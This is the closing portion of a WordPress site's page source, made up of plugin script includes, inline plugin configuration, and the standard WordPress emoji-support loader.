<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/js/navigation.js?ver=6.9" id="nd_elements_navigation_js-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","nonce":"02cd4b49dd","urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.idobro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2" id="wpforms-elementor-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.idobro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.idobro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	
</body>  
</html>